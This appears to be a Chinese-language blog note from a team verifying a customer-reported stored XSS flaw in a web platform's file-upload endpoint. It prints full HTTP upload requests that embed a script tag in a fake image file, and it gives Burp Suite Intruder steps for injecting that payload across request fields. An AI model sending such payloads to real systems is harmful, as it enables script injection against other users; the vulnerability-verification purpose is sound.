问题
客户提供报告,平台用户头像上传存在 XSS 注入,注入如下
POST /xxxx/sz/commons/form/file/uploadfile?talkid=fileframe_32630131959&componentid=fileclass47014837621 HTTP/1.1
Host: xxx.xxx.xxx.xxx.org
Cookie: JSESSIONID=9666C938FFE95C7882BDF062CDBCA985
Content-Length: 273009
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Accept-Language: zh-CN,zh;q=0.9
Origin: https://xxx.xxx.xxx.xxx.org
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDCENgQAk5nhgQUMC
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Referer: https://xxx.xxx.xxx.xxx.org/succezbi/personal
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
------WebKitFormBoundaryDCENgQAk5nhgQUMC
Content-Disposition: form-data; name="fileobj"; filename="test.jpg"
Content-Type: image/jpeg
<script>console.log("This is a XSS")</script>
------WebKitFormBoundaryDCENgQAk5nhgQUMC
Content-Disposition: form-data; name="fileids"
fileitem_26059703966
------WebKitFormBoundaryDCENgQAk5nhgQUMC
Content-Disposition: form-data; name="frameid"
fileframe_32630131959
------WebKitFormBoundaryDCENgQAk5nhgQUMC
Content-Disposition: form-data; name="maxsize"
-1
------WebKitFormBoundaryDCENgQAk5nhgQUMC
Content-Disposition: form-data; name="enabledempty"
false
------WebKitFormBoundaryDCENgQAk5nhgQUMC--
上传附件时,注入代码 <script>console.log("This is a XSS")</script>

此时访问以下地址则出现注入内容:
GET /xxxx/sz/commons/form/file/image?file=fileitem_26059703966
burp suite验证
在 Intruder 界面 Target 填入测试环境地址,下方输入框内输入请求体
POST /sz/commons/form/file/uploadfile?talkid=fileframe_50732522777&componentid=fileclass71322103760 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br, zstd
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 4420
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyBoZYBNBtNBsHoPx
Cookie: crowd.token_key=wO2uto7x9RjL0Bo3Au2r3A00; JSESSIONID=D3D1F1CBA51DEC5D0BCF8740354740A9
DNT: 1
Host: mis2.succez.com
Origin: https://mis2.succez.com
Pragma: no-cache
Referer: https://mis2.succez.com/personal
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
------WebKitFormBoundaryyBoZYBNBtNBsHoPx
Content-Disposition: form-data; name="fileobj"; filename="yuc.png"
Content-Type: image/png
------WebKitFormBoundaryyBoZYBNBtNBsHoPx
Content-Disposition: form-data; name="fileids"
fileitem_67046981973
------WebKitFormBoundaryyBoZYBNBtNBsHoPx
Content-Disposition: form-data; name="frameid"
fileframe_89622953867
------WebKitFormBoundaryyBoZYBNBtNBsHoPx
Content-Disposition: form-data; name="maxsize"
-1
------WebKitFormBoundaryyBoZYBNBtNBsHoPx
Content-Disposition: form-data; name="enabledempty"
false
------WebKitFormBoundaryyBoZYBNBtNBsHoPx--
然后在左侧或右侧 Payloads 页,Payload configuration 中 Add 注入代码
<script>console.log("This is a XSS")</script>
接下来回到请求体框内,点击想要注入代码的位置,然后找到 Positions 选择 Add 即可,效果如下
 可以看到有些位置存在类似

可以看到有些位置存在类似 $$ 符号,那么这些就是添加注入的位置,在执行 attack 后会分别在这几个位置添加注入代码请求





评论